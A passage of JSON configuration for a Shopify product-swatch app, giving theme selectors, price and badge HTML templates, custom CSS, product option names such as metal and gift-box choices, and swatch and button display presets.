.card-wrapper, .product-recommendations .grid__item .card-wrapper, .collage__item--product, .related-products .grid__item .card-wrapper","swatch_display_options":[{"label":"After image","position":"after","selector":".card-wrapper .card__inner"},{"label":"After price","position":"after","selector":".price"},{"label":"After title","position":"after","selector":".card-information__text, h3.card__heading.h5"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"[swatch-generated] .card__information {overflow: auto;}","theme_store_ids":[887],"schema_theme_names":["Dawn"],"pre_hide_css_code":null},"414864":{"id":414864,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"]","groups_selector":"","section_selector":"[data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":[".selector-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"after","display_selector":"div.product-card__title","element_selector":"dl.price, .sa-price-wrapper"},{"name":"Sale","template":"\u003cspan class=\"price__badge price__badge--sale\" aria-hidden=\"true\"{{display_on_available}} {{display_on_sale}}\u003e\u003cspan\u003eSale\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sale"},{"name":"Soldout","template":"\u003cspan class=\"price__badge price__badge--sold-out\" {{display_on_sold_out}}\u003e\u003cspan\u003eSold out\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sold-out"}],"data_selectors":{"url":"a","title":".grid-view-item__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.grid-view-item__image","secondary_image":"img:not(.grid-view-item__image)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"[data-section-type=\"collection-template\"] .grid__item .grid-view-item, .grid-view-item.product-card","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-view-item__image, .product-card__image-with-placeholder-wrapper"},{"label":"After price","position":"after","selector":".grid-view-item__meta"},{"label":"After title","position":"after","selector":".grid-view-item__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".sa-compare-at-price {text-decoration: line-through; color: #f94c43; font-weight: 600; font-style: normal;}\r\n.sa-price {color: #6a6a6a; font-weight: 600; font-style: normal;}\r\n[id=\"Collection\"] .grid-view-item, .product-card.grid-view-item, [id=\"shopify-section-featured-collections\"] .grid-view-item {margin:35px 0px 0px 0px!important;}\r\n.price__badges_custom span.price__badge:not([style]) {display: unset;}","theme_store_ids":[796],"schema_theme_names":["Debut"],"pre_hide_css_code":null},"414868":{"id":414868,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .product-block[data-dynamic-variants-enabled]","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"]:not(.is-modal), [data-section-type=\"product\"]:not(.is-modal)","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"input[data-variant-input], select[id*=\"SingleOptionSelector\"], .variant-input-wrap input","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On Sale","template":"\u003cdiv class=\"grid-product__tag grid-product__tag--sale\" {{display_on_available}} {{display_on_sale}}\u003eSale\n\u003c\/div\u003e","display_position":"top","display_selector":".grid-product__content","element_selector":".grid-product__tag--sale"},{"name":"Sold out","template":"\u003cdiv class=\"grid-product__tag grid-product__tag--sold-out\" {{display_on_sold_out}}\u003e\nSold Out\u003c\/div\u003e","display_position":"top","display_selector":".grid-product__content","element_selector":".grid-product__tag--sold-out"},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image, .grid__image-ratio img","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid__item.grid-product:not(.product-single__related .grid-product)","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__image-mask {opacity: 1 !important;}\r\n@media only screen and (max-width: 600px){.swatches-type-products .swatch-view{display: inline-block!important;}}","theme_store_ids":[],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"414865":{"id":414865,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects, variant-radios, [class*=\"product-form__noscript-wrapper\"], .product-form__quantity, gp-product-variants, [data-key=\"p-variants\"]","groups_selector":"","section_selector":".product.grid,.featured-product, gp-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"gp-product-variants select, variant-selects select, variant-radios input, variant-selects input, [data-key=\"p-variants\"] select","selectors_to_hide":["variant-radios","gp-product-variants","[data-key=\"p-variants\"]","variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold out","template":"\u003cdiv class=\"card__badge\" {{ display_on_sold_out }}\u003e\u003cspan class=\"badge badge--bottom-left color-inverse\"\u003eSold out\u003c\/span\u003e\u003c\/div\u003e","display_position":"bottom","display_selector":".card__inner","element_selector":".card__badge .color-inverse"},{"name":"On Sale","template":"\u003cdiv class=\"card__badge bottom left\" {{ display_on_available }} {{ display_on_sale }}\u003e\n  \u003cspan class=\"badge badge--bottom-left color-accent-2\"\u003eSale\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".card__badge.bottom.left","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".price","element_selector":""},{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".caption-with-letter-spacing","element_selector":""}],"data_selectors":{"url":"a","title":".card__heading.h5 a","attributes":[],"form_input":"[name=\"id\"]","featured_image":".card__media img:nth-child(1)","secondary_image":".card__media img:nth-child(2)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".collection .grid__item .card-wrapper, .product-recommendations .grid__item .card-wrapper, .collage__item--product, .related-products .grid__item .card-wrapper","swatch_display_options":[{"label":"After image","position":"after","selector":".card-wrapper .card__inner"},{"label":"After price","position":"after","selector":".price"},{"label":"After title","position":"after","selector":".card-information__text, h3.card__heading.h5"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"[swatch-generated] .card__information {overflow: auto;}","theme_store_ids":[887],"schema_theme_names":["Dawn"],"pre_hide_css_code":null}},
        "product_options": [{"id":2797608040,"name":"Select Metal","products_preset_id":1619159,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1619159,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608043,"name":"Choose your metal","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608548,"name":"Select your style","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797599155,"name":"Print Sides","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797599157,"name":"SELECT YOUR STYLE","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797603670,"name":"color","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797606668,"name":"Gift Style Box","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608047,"name":"Design Type","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608448,"name":"Select Base Style","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608461,"name":"Style","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797599156,"name":"Color","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608044,"name":"Choose Your Metal","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608457,"name":"Choose Gift Bag Options","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608534,"name":"Base","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608544,"name":"Choose your base","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608545,"name":"Choose Gold Finish","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608543,"name":"Choose Finish Gold","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":3362977391,"name":"Select Metal Finish","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608041,"name":"Choose recipient","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608037,"name":"Box Choice","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true}],
        "swatch_dir": "vsk",
        "presets": {"1619165":{"id":1619165,"name":"Square swatch - Large - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"39px","height":"39px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1619163":{"id":1619163,"name":"Circular swatch - Small - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1619161":{"id":1619161,"name":"Square swatch - Mobile","params":{"hover":{"effect":"shadow","transform_type":true},"width":"66px","height":"66px","new_badge":{"enable":true},"arrow_mode":"mode_0","sale_badge":{"enable":true},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":true},"stock_out_type":"grey-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","option_value_display":"none","display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"1619158":{"id":1619158,"name":"Circular swatch - Mobile","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":true},"arrow_mode":"mode_0","sale_badge":{"enable":true},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"2px","button_shape":null,"margin_right":"8px","preview_type":"custom_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":true},"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","option_value_display":"none","display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"1420056":{"id":1420056,"name":"Square swatch - Large - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"39px","height":"39px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"variant_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1420052":{"id":1420052,"name":"Circular swatch - Small - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"custom_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1420050":{"id":1420050,"name":"Square swatch - Desktop","params":{"hover":{"effect":"shadow","transform_type":true},"width":"66px","height":"66px","new_badge":{"enable":true},"arrow_mode":"mode_1","sale_badge":{"enable":true},"migrated_to":11.39,"border_space":"3px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":true},"stock_out_type":"grey-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","option_value_display":"none","display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"1420047":{"id":1420047,"name":"Polaroid swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":true},"arrow_mode":"mode_1","sale_badge":{"enable":true},"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","margin_right":"4px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"sold_out_badge":{"enable":true},"stock_out_type":"strike-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px"},"assoc_view_type":"swatch","apply_to":"products"},"1420046":{"id":1420046,"name":"Circular swatch - Desktop","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":true},"arrow_mode":"mode_1","sale_badge":{"enable":true},"migrated_to":11.39,"border_space":"3px","border_width":"2px","margin_right":"8px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":true},"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","option_value_display":"none","display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"1619168":{"id":1619168,"name":"Swatch in button - Mobile","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_0","button_size":null,"swatch_size":"20px","swatch_type":"swatch-pill","button_shape":null,"margin_right":"8px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"stock_out_type":"strike-out","background_size":"cover","background_position":"top","last_swatch_preview":null,"option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1619164":{"id":1619164,"name":"Text only button - Mobile","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_0","button_size":null,"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","last_swatch_preview":null,"minification_action":"do_nothing","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1619159":{"id":1619159,"name":"Polaroid swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":true},"arrow_mode":"mode_0","sale_badge":{"enable":true},"button_size":null,"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","button_shape":null,"margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"sold_out_badge":{"enable":true},"stock_out_type":"strike-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px"},"assoc_view_type":"swatch","apply_to":"products"},"1420057":{"id":1420057,"name":"Square button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_3","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","minification_action":"do_nothing","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1420053":{"id":1420053,"name":"Text only button - Desktop","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_3","button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","minification_action":"do_nothing","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1420048":{"id":1420048,"name":"Button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1420045":{"id":1420045,"name":"Button pill - Desktop","params":{"hover":{"animation":"glow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1619166":{"id":1619166,"name":"Square button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","last_swatch_preview":null,"minification_action":"do_nothing","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1420073":{"id":1420073,"name":"Swatch in button - Desktop","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_1","swatch_size":"20px","swatch_type":"swatch-pill","margin_right":"8px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"stock_out_type":"strike-out","background_size":"cover","background_position":"top","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1420058":{"id":1420058,"name":"Button with price - Desktop","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_1","width_type":"fixed","button_type":"button-with-price","price_badge":{"price_enabled":true},"button_style":"stack","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1619167":{"id":1619167,"name":"Button with price - Mobile","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_0","width_type":"fixed","button_size":null,"button_type":"button-with-price","price_badge":{"price_enabled":true},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","last_swatch_preview":null,"display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1420051":{"id":1420051,"name":"Swatch in pill - Desktop","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_1","price_badge":{"price_enabled":false},"swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","font_size_price":"13px","font_weight_price":"400","background_position":"top","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1619162":{"id":1619162,"name":"Swatch in pill - Mobile","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_0","button_size":null,"price_badge":{"price_enabled":false},"swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","button_shape":null,"margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","font_size_price":"13px","font_weight_price":"400","background_position":"top","last_swatch_preview":null,"option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1619160":{"id":1619160,"name":"Button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","last_swatch_preview":null,"display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1619157":{"id":1619157,"name":"Button pill - 